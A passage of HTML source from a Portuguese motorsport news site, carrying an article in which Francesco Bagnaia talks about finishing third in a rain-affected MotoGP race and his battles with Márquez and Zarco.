}

.motomais_block {
  background-image: linear-gradient(180deg, #000 0%, #FED500 22%);
  padding: 10px;
}

/*
.motomais_block article .jeg_thumb {
  width: 50%;
}

.motomais_block article {
  float: left;
  width: 50%;
}

.home .imagemotomais {
  margin-bottom: 0;
}

.motomaisrss h5 {
  font-family: Inter, Helvetica, Arial, sans-serif !important;
  color: #333 !important;
  font-size: 15px;
  line-height: 18px;
}
*/

.motomaisrssfeed .jeg_block_heading {
  background-color: #000;
  border: none;
  text-align: center;
}

.motomaisrssfeed .jeg_block_heading h3{
  float:none;
}

.motomaisrssfeed .jeg_block_heading h3 span {
  height: 100%;
  margin: 6px 0;
}

.motomaisrssfeed .jeg_block_heading h3 img {
  max-width: 150px;
}

/*.motomaisrssfeed .jeg_block_container article {
  padding: 0 10px;
}*/

.motomaisrssfeed .jeg_block_container .jeg_posts .jeg_post_title a:hover {
  color: #666;
}

.motomaisrssfeed .jeg_block_container .jeg_posts{
  display: grid;
  grid-template-rows: auto;
  grid-template-columns: 24% 24% 24% 24%;
  column-gap: 1%;
  margin-left: 1%;
}

/*@media screen and (max-width:768px) {
  .motomaisrssfeed .jeg_block_container .jeg_posts{
    grid-template-columns: 50% 50%;
  }
}*/

@media screen and (max-width:600px) {
  .motomaisrssfeed .jeg_block_container .jeg_posts{
    grid-template-columns: 100%;
  }
}

.motomaisrssfeed .jeg_block_container .jeg_posts .jeg_post_title {
  font-size: 15px;
}

.motomaisrssfeed .jeg_block_container .jeg_posts .jeg_meta_author, .motomaisrssfeed .jeg_block_container .jeg_posts .jeg_post_excerpt{
  display:none;
}

.motomaisrssfeed .jeg_block_container .jeg_thumb{
  margin-bottom:8px;
  float: none;
    width: 100%;
}

.motomaisrssfeed .jeg_block_container .jeg_posts .jeg_meta_date{
  font-size: 10px;
  color: #333;
  display:none;
}


.jeg_post_category, .webstories_block {
  display: none;
}

.motomais_block .jeg_block_title {
  color: #fff;
}

.none{
  display:none !important;
}

#ntb_table tr td {
  min-width: auto !important;
	border: none;
  max-width: 100% !important;
}

#ntb_table * {
  vertical-align: middle;
}

.home .imagetableclas{
	margin-bottom:0px;
}

.home .hometableclas .elementor-widget-container{
	padding:0px !important;
}

/*.home #ntb_table tr td:nth-child(4),.home #ntb_table tr td:nth-child(3) {
  display: none;
}

.home #ntb_table tr td:nth-child(1), .home #ntb_table tr td:nth-child(5) {
  width: 15%;
}*/


.home #ntb_table {
width: 100%;
	max-width:330px;
}
/*
.home #ntb_table tr {
  width: 100%;
  display: table;
}*/

	@media (min-width:768px) {
	.single-item.other-item:has(span.mobiledisplay) {
  display: none !important;
}
	}

		</style>
		
    	<script src="https://www.motosport.com.pt/wp-content/themes/jnews-child/scripts/single-display.js?v=0.16"></script>
    
<script src="https://www.motosport.com.pt/wp-content/themes/jnews-child/scripts/single-autorefresh.js?v=0.15"></script>

<script async src="//cmp.optad360.io/items/44c03203-78b1-4dcc-a9d4-04d3db77a72e.min.js"></script>
<script async src="//get.optad360.io/sf/33f90ccf-b52a-42a0-ab7a-87c5cc52530b/plugin.min.js"></script>
<script src="https://adgage.adkaora.space/moonmedia/generic/prod/adk-init.js" type="text/javascript"></script>

</head>
<body class="wp-singular post-template-default single single-post postid-434281 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal elementor-default elementor-kit-502111">

    <!-- /23188711355/Motosport/Interstitial -->
<div id='div-gpt-ad-1666605634988-0'>
</div>

<div id="sticky_banner">
<!-- /23188711355/Motosport/BottomStickyAd -->
<div id="div-gpt-ad-1625649237423-0">
</div>
</div>

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_midbar jeg_container jeg_navbar_wrapper dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://www.motosport.com.pt/" aria-label="Visit Homepage" style="padding: 0 0 0 0;">
				<img class='jeg_logo_img lazy' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x" alt="MotoSport"data-light-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-light-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x" data-dark-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-dark-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x"width="480" height="119">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate"><li id="menu-item-502159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-502159 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/">Home</a></li>
<li id="menu-item-502201" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-502201 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/moto-gp/">Moto GP</a></li>
<li id="menu-item-502202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502202 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/motocross/">Motocross</a></li>
<li id="menu-item-502200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502200 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/enduro/">Enduro</a></li>
<li id="menu-item-502204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502204 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/tt/">TT</a></li>
<li id="menu-item-502203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502203 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/trial/">Trial</a></li>
<li id="menu-item-502205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502205 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/velocidade/">Velocidade</a></li>
</ul></div></div>
<div class="jeg_nav_item jeg_dark_mode">
                    <label class="dark_mode_switch">
                        <input aria-label="Dark mode toogle" type="checkbox" class="jeg_dark_mode_toggle" >
                        <span class="slider round"></span>
                    </label>
                 </div><!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle" aria-label="Search Button"><i class="fa fa-search"></i></a>
    <form action="https://www.motosport.com.pt/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-502194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-502194"><a target="_blank" href="https://motomais.motosport.com.pt">Motomais</a></li>
<li id="menu-item-502195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-502195"><a target="_blank" href="https://offroadmoto.motosport.com.pt">Offroad Moto</a></li>
<li id="menu-item-502196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-502196"><a target="_blank" href="https://www.revistacarros.pt/">Revistacarros</a></li>
<li id="menu-item-502197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-502197"><a target="_blank" href="https://revistamotos.pt/">Revistamotos</a></li>
<li id="menu-item-502198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-502198"><a target="_blank" href="https://calibre12.pt/">Calibre12</a></li>
<li id="menu-item-502199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-502199"><a target="_blank" href="https://mundonautico.pt/">Mundonautico</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="https://www.facebook.com/people/Motosport/61561668488771/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://x.com/MotomaisMSPT" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://www.instagram.com/motomais_motosport/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com/@motomaismotosport" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Youtube" class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a>			</div>
			                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="pinned" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_logo">
    <div class="site-title">
		<a href="https://www.motosport.com.pt/" aria-label="Visit Homepage">
    	    <img class='jeg_logo_img lazy' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x" alt="MotoSport"data-light-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-light-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x" data-dark-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-dark-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x"width="480" height="119">    	</a>
    </div>
</div>                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate"><li id="menu-item-502159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-502159 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/">Home</a></li>
<li id="menu-item-502201" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-502201 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/moto-gp/">Moto GP</a></li>
<li id="menu-item-502202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502202 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/motocross/">Motocross</a></li>
<li id="menu-item-502200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502200 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/enduro/">Enduro</a></li>
<li id="menu-item-502204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502204 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/tt/">TT</a></li>
<li id="menu-item-502203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502203 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/trial/">Trial</a></li>
<li id="menu-item-502205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502205 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/velocidade/">Velocidade</a></li>
</ul></div></div>
<div class="jeg_nav_item jeg_dark_mode">
                    <label class="dark_mode_switch">
                        <input aria-label="Dark mode toogle" type="checkbox" class="jeg_dark_mode_toggle" >
                        <span class="slider round"></span>
                    </label>
                 </div><!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle" aria-label="Search Button"><i class="fa fa-search"></i></a>
    <form action="https://www.motosport.com.pt/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
			<a href="https://www.motosport.com.pt/" aria-label="Visit Homepage">
				<img class='jeg_logo_img lazy' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x" alt="MotoSport"data-light-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-light-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x" data-dark-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-dark-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x"width="480" height="119">			</a>
		</div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item">
    <a href="#" aria-label="Show Menu" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        <div class="jeg_ad jeg_ad_top jnews_header_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

	<div class="container">

		<div class="jeg_ad jeg_article jnews_article_top_ads">
			<div class='ads-wrapper  '><div class='ads_code'><div id="billboard_banner">
<!-- /21773530875/Motosport/BILLBOARD -->
<div id="div-gpt-ad-1552664026832-0">
</div>
</div></div></div>		</div>

		<div class="row">
			<div class="jeg_main_content col-md-8">
				<div class="jeg_inner_content">
					
						
						<div class="entry-header">
							
							<h1 class="jeg_post_title">MotoGP, Francesco Bagnaia (3.º): “Começou a chover e fiquei um pouco chateado”</h1>

							
							<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
									<div class="jeg_meta_author">
					<img alt='Bernardo Figueiredo' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2080'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/0f883b34105b462300f9cde5d314a4eb612088e04d41594a0afef7496ee79016?s=80&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/0f883b34105b462300f9cde5d314a4eb612088e04d41594a0afef7496ee79016?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo lazy' height='80' width='80' decoding='async'/>					<span class="meta_text">por</span>
					<a href="https://www.motosport.com.pt/author/bernardo-figueiredo/">Bernardo Figueiredo</a>				</div>
					
					<div class="jeg_meta_date">
				<a href="https://www.motosport.com.pt/moto-gp/motogp-francesco-bagnaia-3-o-comecou-a-chover-e-fiquei-um-pouco-chateado/">3 Outubro, 2022</a>
			</div>
		
					<div class="jeg_meta_category">
				<span><span class="meta_text">em</span>
					<a href="https://www.motosport.com.pt/category/autosport/" rel="category tag">Autosport</a><span class="category-separator">, </span><a href="https://www.motosport.com.pt/category/moto-gp/" rel="category tag">Moto GP</a><span class="category-separator">, </span><a href="https://www.motosport.com.pt/category/motosport/" rel="category tag">Motosport</a><span class="category-separator">, </span><a href="https://www.motosport.com.pt/category/newsletter/" rel="category tag">Newsletter</a><span class="category-separator">, </span><a href="https://www.motosport.com.pt/category/newsletter-destaque/" rel="category tag">Newsletter destaque</a>				</span>
			</div>
		
			</div>

	<div class="meta_right">
		<div class="jeg_meta_zoom" data-in-step="3" data-out-step="2">
							<div class="zoom-dropdown">
								<div class="zoom-icon">
									<span class="zoom-icon-small">A</span>
									<span class="zoom-icon-big">A</span>
								</div>
								<div class="zoom-item-wrapper">
									<div class="zoom-item">
										<button class="zoom-out"><span>A</span></button>
										<button class="zoom-in"><span>A</span></button>
										<div class="zoom-bar-container">
											<div class="zoom-bar"></div>
										</div>
										<button class="zoom-reset"><span>Reset</span></button>
									</div>
								</div>
							</div>
						</div>			</div>
</div>
</div>
						</div>

						<div  class="jeg_featured featured_image "><a href="https://www.motosport.com.pt/wp-content/uploads/2022/09/63-francesco-bagnaia-ds-4307gallery-full-top-fullscreen.jpg"><div class="thumbnail-container animate-lazy" style="padding-bottom:66.667%"><img fetchpriority="high" width="750" height="500" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-featured-750 size-jnews-featured-750 lazyload wp-post-image" alt="MotoGP, Francesco Bagnaia (2º): “O Enea e eu fizemos uma grande corrida!”" decoding="async" sizes="(max-width: 750px) 100vw, 750px" data-src="https://www.motosport.com.pt/wp-content/uploads/2022/09/63-francesco-bagnaia-ds-4307gallery-full-top-fullscreen.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2022/09/63-francesco-bagnaia-ds-4307gallery-full-top-fullscreen.jpg 2250w, https://www.motosport.com.pt/wp-content/uploads/2022/09/63-francesco-bagnaia-ds-4307gallery-full-top-fullscreen-300x200.jpg 300w, https://www.motosport.com.pt/wp-content/uploads/2022/09/63-francesco-bagnaia-ds-4307gallery-full-top-fullscreen-1024x683.jpg 1024w, https://www.motosport.com.pt/wp-content/uploads/2022/09/63-francesco-bagnaia-ds-4307gallery-full-top-fullscreen-768x512.jpg 768w, https://www.motosport.com.pt/wp-content/uploads/2022/09/63-francesco-bagnaia-ds-4307gallery-full-top-fullscreen-1536x1024.jpg 1536w, https://www.motosport.com.pt/wp-content/uploads/2022/09/63-francesco-bagnaia-ds-4307gallery-full-top-fullscreen-2048x1365.jpg 2048w, https://www.motosport.com.pt/wp-content/uploads/2022/09/63-francesco-bagnaia-ds-4307gallery-full-top-fullscreen-280x187.jpg 280w, https://www.motosport.com.pt/wp-content/uploads/2022/09/63-francesco-bagnaia-ds-4307gallery-full-top-fullscreen-600x400.jpg 600w" data-sizes="auto" data-expand="700" /></div></a></div>
						<div class="jeg_share_top_container"></div>
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '><div class='ads_code'><div id="leader-right">
<!-- /21773530875/Motosport/Leaderboard -->
<div id="div-gpt-ad-1544093323612-0">
</div>
</div>
<div id="atfmobile_banner">
                        <!-- /23188711355/Motosport/DESKTOP_ROS_300x600_300x250_ATF -->
                        <div id="div-gpt-ad-1545301774582-0-mobile">
                        
                </div>
                </div>
<br>
</div></div></div>
						<div class="entry-content with-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-normal">
								<div class="jeg_share_float_container"><div class="jeg_sharelist">
                <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.motosport.com.pt%2Fmoto-gp%2Fmotogp-francesco-bagnaia-3-o-comecou-a-chover-e-fiquei-um-pouco-chateado%2F" rel='nofollow' aria-label='Share on Facebook' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="https://twitter.com/intent/tweet?text=MotoGP%2C%20Francesco%20Bagnaia%20%283.%C2%BA%29%3A%20%E2%80%9CCome%C3%A7ou%20a%20chover%20e%20fiquei%20um%20pouco%20chateado%E2%80%9D&url=https%3A%2F%2Fwww.motosport.com.pt%2Fmoto-gp%2Fmotogp-francesco-bagnaia-3-o-comecou-a-chover-e-fiquei-um-pouco-chateado%2F" rel='nofollow' aria-label='Share on Twitter' class="jeg_btn-twitter expanded"><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i><span>Share on Twitter</span></a><a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Fwww.motosport.com.pt%2Fmoto-gp%2Fmotogp-francesco-bagnaia-3-o-comecou-a-chover-e-fiquei-um-pouco-chateado%2F&media=https://www.motosport.com.pt/wp-content/uploads/2022/09/63-francesco-bagnaia-ds-4307gallery-full-top-fullscreen.jpg&description=MotoGP%2C%20Francesco%20Bagnaia%20%283.%C2%BA%29%3A%20%E2%80%9CCome%C3%A7ou%20a%20chover%20e%20fiquei%20um%20pouco%20chateado%E2%80%9D" rel='nofollow' aria-label='Share on Pinterest' class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a>
                <div class="share-secondary">
                    <a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fwww.motosport.com.pt%2Fmoto-gp%2Fmotogp-francesco-bagnaia-3-o-comecou-a-chover-e-fiquei-um-pouco-chateado%2F&title=MotoGP%2C%20Francesco%20Bagnaia%20%283.%C2%BA%29%3A%20%E2%80%9CCome%C3%A7ou%20a%20chover%20e%20fiquei%20um%20pouco%20chateado%E2%80%9D" rel='nofollow' aria-label='Share on Linkedin' class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="//api.whatsapp.com/send?text=MotoGP%2C%20Francesco%20Bagnaia%20%283.%C2%BA%29%3A%20%E2%80%9CCome%C3%A7ou%20a%20chover%20e%20fiquei%20um%20pouco%20chateado%E2%80%9D%0Ahttps%3A%2F%2Fwww.motosport.com.pt%2Fmoto-gp%2Fmotogp-francesco-bagnaia-3-o-comecou-a-chover-e-fiquei-um-pouco-chateado%2F" rel='nofollow' aria-label='Share on Whatsapp' data-action="share/whatsapp/share"  class="jeg_btn-whatsapp "><i class="fa fa-whatsapp"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle" aria-label="Share on another social media platform"><i class="fa fa-share"></i></a>
            </div></div>							</div>

							<div class="content-inner ">
								
<p>Francesco Bagnaia admite que não ficou muito feliz quando viu que tinha chegado chuva forte a Buriram, antes da corrida de MotoGP. O italiano falou da importância do discurso de motivação de Jack Miller, comentando ainda as lutas com Marc Márquez e Johann Zarco. Estando agora a dois pontos de distância no campeonato, Bagnaia quer ter um bom desempenho na Austrália.</p>



<p><em>“Não estava muito feliz. No warm up, estava com os pneus que ia utilizar na corrida, e tudo estava perfeito, estava com muito bom ritmo, tudo perfeito para a corrida. Um dos meus melhores warm ups em piso seco. Depois vi que começou a chover na corrida de Moto2. Eu gosto da chuva, mas chuva forte, estava um pouco chateado. O Jack veio motivar-me e isso é bom. Foi estranho eu ter sido tão lento à chuva no Japão e na Indonésia, não sou o melhor, mas não sou assim tão lento. O resultado de hoje é bom depois do Japão, fizemos um muito bom trabalho. O Jack disse-me basicamente para acreditar mais em mim à chuva”</em>, disse.</p>



<p><em>“Estava a tentar manter-me à frente do Marc. Estava a tentar reduzir a distância para os líderes, isso era muito difícil, o pneu da frente estava a fechar muito. Eu e o Marc tivemos uma batalha como em Aragão, ele estava a puxar atrás de mim. O Zarco também chegou, mas eu era forte na travagem e não era fácil ultrapassar. Se eu estivesse atrás, era a mesma coisa, porque ultrapassar hoje era muito difícil”</em>, referiu.</p><div class='jnews_inline_related_post_wrapper left'>
                        <div class='jnews_inline_related_post'>
                <div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_nextprev jeg_col_2o3 jnews_module_434281_0_691727317a899   " data-unique="jnews_module_434281_0_691727317a899">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Artigos relacionados</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/motogp-miguel-oliveira-22o-no-fp1-de-valencia/" aria-label="Read article: MotoGP: Miguel Oliveira 22º no FP1 de Valência"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="MotoGP: Miguel Oliveira 22º no FP1 de Valência" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2025/11/Miguel-Oliveira-FP1-Valencia-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2025/11/Miguel-Oliveira-FP1-Valencia-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2025/11/Miguel-Oliveira-FP1-Valencia-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2025/11/Miguel-Oliveira-FP1-Valencia-750x536.jpg 750w, https://www.motosport.com.pt/wp-content/uploads/2025/11/Miguel-Oliveira-FP1-Valencia-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.motosport.com.pt/moto-gp/motogp-miguel-oliveira-22o-no-fp1-de-valencia/">MotoGP: Miguel Oliveira 22º no FP1 de Valência</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.motosport.com.pt/moto-gp/motogp-miguel-oliveira-22o-no-fp1-de-valencia/" ><i class="fa fa-clock-o"></i> 14 Novembro, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
